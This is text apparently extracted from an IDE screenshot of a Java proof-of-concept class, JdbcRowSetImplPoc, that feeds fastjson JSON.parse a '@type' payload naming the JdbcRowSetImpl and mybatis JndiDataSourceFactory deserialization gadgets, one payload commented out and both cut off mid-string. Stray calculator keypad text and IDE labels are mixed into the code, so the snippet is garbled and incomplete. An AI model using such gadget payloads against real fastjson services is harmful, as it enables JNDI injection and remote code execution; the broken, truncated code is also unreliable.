 maventest [~/IdeaProjects/maventest] - .../src/main/java/maventest/fastjsontest/JdbcR
jsontest JdbcRowSetImplPoc
ser.java JdbcRowSetImplPoc.java ParserConfig.java JavaBeanDeserializer.java
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
package maventest.fastjsontest;
import com.alibaba.fastjson.JSON;
import com.sun.rowset.JdbcRowSetImpl;
import org.apache.ibatis.datasource.jndi.JndiDataSourceFactory;
public class JdbcRowSetImplPoc {
public static void main(String[] argv) { testJdbcRowSetImpl(); }
public static void testJdbcRowSetImpl(){
//String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"data
String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiData
JSON.parse(payload);
}
}
19
Test
User